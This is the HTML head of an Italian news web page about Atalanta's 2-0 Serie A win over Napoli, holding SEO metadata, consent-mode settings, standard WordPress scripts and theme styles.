

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/
body_size: 41494
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>L&#039;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="L’Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato."/>
<meta property="og:description" content="Atalanta batte Napoli 2-0 in un posticipo della 29/a giornata di serie A, risultato che proietta i bergamaschi verso un quasi sicuro approdo in Champions e lo p"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg"/>
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="467" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-07-03 09:08:08"/>
<meta property="og:article:modified_time" content="2020-07-03 09:08:08"/>
<meta property="og:article:tag" content="atalanta"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="calcio"/>
<meta property="og:article:tag" content="campionato di serie a"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news lombardia"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie lombardia"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="sport"/>
<meta property="og:article:tag" content="ssc napoli"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="L’Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato."/>
<meta name="twitter:description" content="Atalanta batte Napoli 2-0 in un posticipo della 29/a giornata di serie A, risultato che proietta i bergamaschi verso un quasi sicuro approdo in Champions e lo p"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2020-07-03T09:08:08+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"L&#8217;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato.","datePublished":"2020-07-03T09:08:08+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/"},"wordCount":310,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?fit=700%2C467&ssl=1","keywords":["atalanta","attualità milano","calcio","campionato di serie a","milano attualità","news lombardia","news milano","notizie lombardia","notizie milano","sport","ssc napoli"],"articleSection":["Sport"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/","url":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/","name":"L'Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?fit=700%2C467&ssl=1","datePublished":"2020-07-03T09:08:08+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?fit=700%2C467&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?fit=700%2C467&ssl=1","width":700,"height":467,"caption":"Atalant's players jubilates after the 1-0 goalduring the Italian Serie A soccer match Atalanta BC vs Napoli at the Gewiss Stadium in Bergamo, Italy, 02 July 2020. ANSA/PAOLO MAGNI"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"L&#8217;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; L&#8217;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato. Feed dei commenti" href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
